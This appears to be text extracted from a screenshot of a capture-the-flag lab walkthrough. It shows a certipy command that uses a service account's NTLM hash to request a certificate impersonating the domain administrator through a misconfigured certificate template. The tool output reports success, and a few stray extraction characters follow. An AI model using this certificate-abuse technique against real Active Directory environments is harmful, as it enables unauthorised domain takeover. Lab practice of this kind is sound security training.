 [★]$ certipy req -u 'ca_svc@sequel.htb' -hashes '3b181b914e7a9d5508ea1e20bc
2b7fce' -dc-ip '10.129.86.231' -target 10.129.86.231 -ca 'sequel-DC01-CA' -templ
ate 'DunderMifflinAuthentication' -upn 'administrator@sequel.htb'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 7
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
B
B
B